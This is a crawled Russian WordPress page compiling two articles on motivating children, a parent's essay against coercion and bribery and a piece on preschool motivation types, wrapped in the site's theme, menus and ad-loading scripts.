

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://detibib-nevelsk.ru/polezno-znat/vzaimootnosheniya-detej-i-roditelej-video-motivatsiya.html
body_size: 45487
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="https://detibib-nevelsk.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<script type="text/javascript"> rbConfig = {start: performance.now(),rotator:'1hbi1'}; </script>
            <script type="text/javascript">
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function') {
                        let errorInfo = [];
                        // errorInfo['msg'] = msg;
                        // errorInfo['url'] = url;
                        // errorInfo['lineNo'] = lineNo;
                        // errorInfo['columnNo'] = columnNo;
                        // errorInfo['error'] = error;

                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                let rotatorScript = document.createElement('script');
                rotatorScript.src = "//newrotatormarch23.bid/1hbi1.min.js";
                rotatorScript.type = "text/javascript";
                rotatorScript.async = true;
                document.head.append(rotatorScript);

                rotatorScript.onerror = function(message, url, line, col, errorObj) {
                    // alert('error is here');
                };
            </script>
<title>Взаимоотношения детей и родителей - видео мотивация - Библиотека Невероятных Фактов</title>

<!-- This site is optimized with the Yoast SEO plugin v10.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://detibib-nevelsk.ru/polezno-znat/vzaimootnosheniya-detej-i-roditelej-video-motivatsiya.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Взаимоотношения детей и родителей - видео мотивация - Библиотека Невероятных Фактов" />
<meta property="og:description" content="Все о мотивации детей в одной статье Давайте поговорим о мотивации. Вначале несколько голых фактов. Если вы не любите статьи из серии «научно-сухих публикаций или когда капитан очевидность глаголит истину», то читайте сразу вторую часть, где просто мама троих детей, показывает, как это работает у нее (то бишь у меня) Мне кажется, на эту тему" />
<meta property="og:url" content="https://detibib-nevelsk.ru/polezno-znat/vzaimootnosheniya-detej-i-roditelej-video-motivatsiya.html" />
<meta property="og:site_name" content="Библиотека Невероятных Фактов" />
<meta property="article:section" content="Полезно знать" />
<meta property="article:published_time" content="2019-05-29T11:02:41+00:00" />
<meta property="og:image" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/544187e2d64c9456d199d48f9f07d92b.jpg" />
<meta property="og:image:secure_url" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/544187e2d64c9456d199d48f9f07d92b.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="480" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Все о мотивации детей в одной статье Давайте поговорим о мотивации. Вначале несколько голых фактов. Если вы не любите статьи из серии «научно-сухих публикаций или когда капитан очевидность глаголит истину», то читайте сразу вторую часть, где просто мама троих детей, показывает, как это работает у нее (то бишь у меня) Мне кажется, на эту тему" />
<meta name="twitter:title" content="Взаимоотношения детей и родителей - видео мотивация - Библиотека Невероятных Фактов" />
<meta name="twitter:image" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/544187e2d64c9456d199d48f9f07d92b.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/detibib-nevelsk.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.23'></script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var adg_object_ad = {"ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/asyncBlockInserting.js?ver=0.1.26.77'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var adg_object = {"ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/readyAdGather.js?ver=0.1.26.77'></script>
<script>var ajaxUrlFlatPM = "https://detibib-nevelsk.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://detibib-nevelsk.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #6b87af;}.title, .single #toc_container .toc_title{color: #6b87af;border-left: 4px solid #6b87af;}.description{border-top: 4px solid #6b87af;}.description__title, .single .wp-caption-text, .more, a:hover{color: #6b87af;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #6b87af;}.more span{border-bottom: 1px dashed #6b87af;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #6b87af;border: 1px solid #6b87af;}#up{border-bottom-color: #6b87af;}#up:before, .commentlist .comment .reply a{border: 1px solid #6b87af;}.respond-form .respond-form__button{background-color: #6b87af;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #6b87af;}
		.m-nav{background: #6b87af;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #c9b141 url(https://detibib-nevelsk.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #c9b141;}#up:hover{border-bottom-color: #c9b141;}#up:hover:before{border: 1px solid #c9b141;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #c9b141;}.respond-form .respond-form__button:hover{background-color: #c9b141;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #c9b141;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #6b87af;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #c9b141;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>

	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://detibib-nevelsk.ru">
						<img src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png " class="logo" alt="Библиотека Невероятных Фактов">
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://detibib-nevelsk.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-2371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li id="menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li id="menu-item-2374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li id="menu-item-2375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://detibib-nevelsk.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://detibib-nevelsk.ru/polezno-znat" itemprop="item"><span itemprop="name">Полезно знать</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-05-29">29.05.2019</time>
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Взаимоотношения детей и родителей &#8211; видео мотивация</h1>
															<div itemprop="articleBody">
								

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
</style><span id="content_pointer_id"></span><div class="flat_pm_start"></div>
<h2>Все о мотивации детей в одной статье</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Vzaimootnosheniya_detey_i_roditeley_-_video_motivaciya_1.jpg" alt="" width="640" height="auto" /></p>
<p>Давайте поговорим о мотивации.</p><div class='percentPointerClass ' data-id='1' style='clear:both;'><div id="content_rb_68167" class="content_rb" data-id="68167"></div></div>
<p>Вначале несколько голых фактов.</p>
<p>Если вы не любите статьи из серии «научно-сухих публикаций или когда капитан очевидность глаголит истину», то читайте сразу вторую часть, где просто мама троих детей, показывает, как это работает у нее (то бишь у меня)</p>
<p>Мне кажется, на эту тему у многих родителей в голове уже полная каша… А главное, день ото дня проще не становится…</p>
<p>На тему мотивации не говорит разве что ленивый. Одни говорят о том, что детей на все можно замотивировать, главное захотеть это сделать. Другие предлагают «секретные секреты мотивационной мотивации», тем самым, говорят о том, что ребенка МОЖНО замотивировать буквально на все.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Кто-то считает, что мотивация должна быть только внутренней, т.е. родители должны так поставить вопрос, чтобы ребенок сам захотел делать уроки, например. Споров много.</p>
</div></div>
<p>Давайте я поделюсь с вами, тем что я считаю мотивацией и как мотивирую детей я?</p>
<div class='percentPointerClass ' data-id='2' style='clear:both;'><div id="content_rb_68168" class="content_rb" data-id="68168"></div></div><p>Потому что я устала от того, что многие родители буквально из кожи вон лезут, пытаясь мотивировать детей, тем самым находятся в постоянном напряжении, чувстве вины и страхе сделать ошибку, в поиске лучшей стратегии.</p>
<p></p>
<p>Давайте быть честными, и в самом начале признаемся, что достаточно сложно замотивировать кого-то, когда не можешь замотивировать себя, например, разобрать балкон…</p>
<p>И второе, замотивировать не значит заставить, и спорить с этим глупо.</p>
<p>Потому что что мы делаем, когда нас заставляют?</p>
<p>Правильно, сопротивляемся, злимся, начинаем ненавидеть того, кто приниждает нас.</p>
<p> И даже если и делаем, то делаем «спустя рукава». И уж точно не делаем это «от души и счастливо»</p>
<p>Так почему так часто родители пытаются заставить детей делать что-либо «полезное»?</p>
<blockquote>
<p>На мой взгяд, у детей должны быть обязанности. Но тогда не нужно делать подмену понятий. На обязанности не надо мотивировать. Обязанность не должна быть выполнена «радостно и от души». Обязанность просто должна быть выполнена.</p>
</blockquote>
<p>Конечно можно несколько раз вдохновить детей на уборку в квартире,  но не стоит ждать и питать иллюзий, что  удастся делать это на долгосрочной основе.  Потому что когда «иногда» или «впервые» — это радостно. Когда «постоянно» и «обязанность» — это скучно и неинтересно.</p>
<div class='percentPointerClass ' data-id='3' style='clear:both;'><div id="content_rb_68169" class="content_rb" data-id="68169"></div></div><p>Кроме того, пытаясь мотивировать, и находясь в поиске секретного секрета мотивации, родители упускают из виду до боли простую истину — ребенок может просто не захотеть делать то, на что его так усердно пытаются замотивировать.</p>
<p>По факту получается, что ребенок не то, чтобы ничего не делает, а не делает то, что  в данный момент от него хотят родители!</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>А как же послушание? Послушание и мотивация снова две противоположности. Родитель хочет чтобы ребенок слушался? Тогда он должен пожертвовать, тем, что ребенок будет делать это с удовольствием и воодушевленно.</div></div>
<p>Потому что тогда это не мотивация, а манипуляция.</p>
<p>Ребенок может не хотеть делать так, как говорят родители.</p>
<p>Во-первых, он может просто не понимать смысла. Зачем это делать? А почему сейчас? А я не хочу. А для чего?</p>
<p>Во-вторых —  не уметь. И то, что родителям кажется простым, у ребенка отнимает много сил. Мыть посуду, делать уроки — труд для детей.</p>
<p>В-третьих, у ребенка есть в данный момент времени более важные дела, пусть они  и кажутся родителям бессмысленными и глупыми.</p>
<p><br />
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<div class='percentPointerClass ' data-id='4' style='clear:both;'><div id="content_rb_68170" class="content_rb" data-id="68170"></div></div><p>Можно ли мотивировать кнутом? Нет. Кнутом можно заставить. Но тогда надо быть готовым, к тому, что ребенок всегда будет бояться того, кто сильнее, не доверять, делать что-то только из страха или когда есть «внешняя угроза», ненавидеть обидчика. Делать и ненавидеть.</p>
</div></div>
<p>А пряником? Может пряник лучше?</p>
<p>Нет, не лучше. На мой взгляд, лучше детям вменить что-то в обязанности, чем «подкупать их».</p>
<p>Потому что так дети будут считать нормой делать что-то за «плюшки».</p>
<p>  В конце-концов они будут прекрасными исполнителями за «зарплату». Но тогда у них смешаются истинные ценности.</p>
<p>Они постепенно перестанут слышать себя, и будут лишь оценивать цену.</p>
<p>  А когда родители не смогут «заплатить», ребенок «не сделает»</p>
<p>Опять таки, баловать и просто так радовать детей можно. Но уже после, того, как дело сделано. А не до. И не всегда.</p>
<p>И что же далать? Кнутом нельзя, пряником не стоит.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Честно? Быть скромнее. Перестать везде искать «мотивации», «лезть вон из кожи». И просто жить с детьми.</p>
</div></div>
<p>Потому что мотивация подразумевает искру. У мамы горят глаза? У ребенка загорятся.</p>
<p>Сложная задача? Сесть самой ее решать с азартом, и ребенок зарядится.</p>
<p>Надо пропылесосить? Включить музыку и делать это напевая.</p>
<p>Мотивация подразумевает состояние потока и желание делать. Мотивировать равно вдохновлять!</p>
<p>Проблема многих родителей, на мой взгляд, в том, что они хотят и на елку влезть и ноги не ободрать. И замотивировать и усилий не прилагать</p>
<p>А так не бывает.</p>
<p>Поэтому, я берусь за мотивацию, когда сама в состоянии потока. Когда у меня есть силы мотивировать.</p>
<p>Чтобы мотивировать детей нужно, чтобы глаза горели, а мозги кипели.</p>
<p>Вот и весь секретный секрет моей мотивации.</p>
<p>Чтобы ребенок делал просто и легко, вначале приходится трудиться мне.</p>
<p>Но это еще не все. Есть  второй секрет — честность.</p>
<blockquote>
<p>Я честно спрашиваю детей: «А почему ты вчера пылесосил радостно под мультики, а сегодня тебя это не мотивирует?»</p></blockquote>
<p>Я интересуюсь у детей: «Дорогой, что я могу сделать, чтобы ты меня услышал и сел за уроки?</p>
<p>Я задаю детям открытые вопросы: «Андрей, а что будет если этого не сделать? Что может помочь тебе с радостью взяться за дело? Тебе нравится, что получилось? Ты хочешь, чтобы я тебе помогла? Чем?»</p>
<p>И конечно, все дети разные.</p>
<p>Недавно я читала Барбару Шер. В своей книге она ввела новое понятие, «человек-сканер». Он применим в отношении людей, у которых много (слишком много с точки зрения не-сканеров) интересов и талантов</p>
<p>Помните стихи Агнии Барто?</p>
<p>«Драмкружок, кружок по фото,</p>
<p>Хоркружок — мне петь охота,</p>
<p>За кружок по рисованью</p>
<p>Источник: <a href="http://gladtolearn.ru/blog/davajte-pogovorim-o-motivatsii/" rel="nofollow" target="_blank">http://gladtolearn.ru/blog/davajte-pogovorim-o-motivatsii/</a></p>
<h2>Мотивация дошкольников: игровое формирование учебной и прочих видов мотивации</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Vzaimootnosheniya_detey_i_roditeley_-_video_motivaciya_2.jpg" alt="" width="640" height="auto" /></p>
<p>Мотивационная сфера в дошкольном возрасте представляет определённый интерес для родителей и педагогов. Поведение детей в период формирования личности характеризуется определённой наивностью и простотой. Однако все совершаемые ими действия имеют скрытый и осознанный смысл, который обусловлен полученным воспитанием.</p>
<p>В связи с тем, что детсадовский период является подготовительным этапом к дальнейшему образованию, формированию познавательной мотивации необходимо уделять особое внимание. Модель поведения, выстраиваемая в раннем возрасте, будет в дальнейшем обуславливать не только успешное обучение, но и социальные взаимоотношения в обществе.</p>
<h3>Типы дошкольной мотивации</h3>
<p>Развитие внутренних движущих сил у ребёнка требует особого изучения и внимания. Ведь наличие сильной познавательной мотивации у дошкольников станет залогом успешного освоения тех или иных жизненных сфер.</p>
<p>В раннем возрасте поведение ребёнка является отражением определённых эмоциональных переживаний. Однако, совершая те или иные действия, дошкольник не всегда отдаёт отчёт о том, что именно побудило его на такое поведение.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Побуждение, которое стимулируется внутренними движущими силами, всегда имеет определённую направленность и ориентированно на достижение цели.</p>
</div></div>
<p> Для того чтобы обеспечить возникновение нужной мотивации, в педагогике принято выделять четыре типа:</p>
<ul>
<li>Игровая мотивация;</li>
<li>Помощь взрослому;</li>
<li>Тяга к образованию;</li>
<li>Создание предметов своими руками.</li>
</ul>
<p>Мотивационная сфера ребёнка довольно разнообразна. Интерес к миру взрослых стимулирует детей копировать поведение родителей и близких. Такая особенность нередко используется воспитателями в работе с детьми.</p>
<p> Наиболее значимым детским мотивом считается их интерес ко всему новому, в частности к игре.</p>
<p> Именно такой процесс побуждения внутренних движущих сил способствует установлению правильного взаимоотношения со взрослыми.</p>
<blockquote>
<p>Стремление к получению положительной оценки совершаемых действий делает детей чувствительными к мнению взрослого. Мотивированный ребёнок с удовольствием выполняет различные поручения и соблюдает установленные правила.</p>
</blockquote>
<p> Для малыша в возрасте 3-5 лет большое значение играет среда, в которой он находится большую часть своего времени.</p>
<p> Эмоциональный микроклимат детского сада определяет нормы поведения взрослеющего ребёнка на всю оставшуюся жизнь.</p>
<h3>Как зарождается желание к образованию</h3>
<p>Ведущую роль в формировании познавательной мотивации играет семья, так как именно в раннем возрасте происходит закладка социальных и бытовых потребностей человека. В условиях семейного воспитания у дошкольника появляется интерес ко всему новому.</p>
<p> Ребёнок учится получать информацию из книг и других источников, осознаёт необходимость образования. Со временем малыш начинает заменять своё «хочу» на более серьёзное понятие «надо».</p>
<p> Творческие занятия помогают привить ребёнку понятие того, что всё нужно доводить до логического конца.</p>
<p>Родители, которые серьёзно занимаются воспитанием своих детей, обязательно научат малыша признавать свои ошибки и адекватно оценивать результат выполненной работы. Стремление к определённому успеху в раннем возрасте является надёжной основой образовательной мотивации.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>В стремлении к определённому результату дошкольники более старшего возраста довольно часто выполняют различные бытовые задания в обмен на то, чтобы им разрешили, например, посмотреть телевизор или погулять.</p>
</div></div>
<p> Такая мотивация дошкольников свидетельствует о том, что ребёнок ставит понятие «надо» выше собственного «хочу». Усилить инициативу ребёнка можно поощрением или похвалой.</p>
<p> В то же время наказание оказывает противоположный эффект.</p>
